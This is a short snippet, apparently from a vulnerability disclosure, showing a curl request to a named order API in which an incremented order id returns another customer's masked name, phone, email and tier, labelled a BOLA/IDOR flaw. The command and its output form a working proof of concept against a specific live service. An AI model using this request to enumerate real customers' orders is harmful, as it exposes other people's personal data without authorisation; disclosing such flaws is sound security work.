 # Signed in as MY throwaway account (customerId 2138329).
# Just increment the txnOid to an order that isn't mine...
$ curl -s -X POST https://ccd-api.reciproci.com/api/ns/order/v6/get \
       -H 'Authorization: Bearer <my token>' \
       --data '{"txnOid":5370341}'
{
  "customerDetails": {
    "customerId": 2192217,          <-- not me
    "name":     "J*********n",
    "phone":    "9163XXXXXX74",
    "email":    "j****@****.com",
    "tierName": "RED"
  }
}
# One token. Any order id. No ownership check.  ->  BOLA / IDOR.